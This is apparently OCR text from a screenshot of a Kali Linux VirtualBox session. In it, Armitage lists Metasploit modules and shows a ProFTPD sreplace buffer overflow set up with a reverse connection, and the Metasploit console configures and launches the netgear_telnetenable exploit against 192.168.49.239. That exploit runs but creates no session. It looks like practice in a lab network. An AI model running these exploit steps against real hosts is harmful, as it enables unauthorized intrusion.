 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 1:02
Armitage
Armitage View Hosts Attacks Workspaces Help
solaris
unix
dhcp
fileformat
ftp
http
irc
local
misc
smtp
sonicwall
ssh
arista_tacplus_shell
array_vxag_vapv_privkey_privesc
192.168.49.239
50.63.18.33
Attack 192.168.49.239
ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
This module exploits a stack-based buffer overflow in versions 1.2 through 1.3.0 of
ProFTPD server. The vulnerability is within the "sreplace" function within the
"src/support.c" file. The off-by-one heap overflow bug in the ProFTPD sreplace function
Option Value
LHOST 10.0.2.15
LPORT 4801
RHOSTS ✚ 192.168.49.239
RPORT 21
WRITABLE /incoming
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
Console X openbsd/local/dynamic_loader_chpass_privesc X exploit X exploit X
msf6 > use exploit/linux/telnet/netgear_telnetenable
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(linux/telnet/netgear_telnetenable) > set TARGET 0
TARGET => 0
msf6 exploit(linux/telnet/netgear_telnetenable) > set RHOSTS 192.168.49.239
RHOSTS => 192.168.49.239
msf6 exploit(linux/telnet/netgear_telnetenable) > set SNAPLEN 65535
SNAPLEN => 65535
[-] Unknown datastore option: LHOST. Did you mean RHOST?
[-] Unknown datastore option: LPORT. Did you mean RPORT?
msf6 exploit(linux/telnet/netgear_telnetenable) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(linux/telnet/netgear_telnetenable) > set RPORT 23
RPORT => 23
msf6 exploit(linux/telnet/netgear_telnetenable) > set TIMEOUT 500
TIMEOUT => 500
msf6 exploit(linux/telnet/netgear_telnetenable) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[+] 192.168.49.239:23 - Detected telnetd on TCP
[*] 192.168.49.239:23 - Connecting to telnetd
msf6 exploit(linux/telnet/netgear_telnetenable) >
Right Ctrl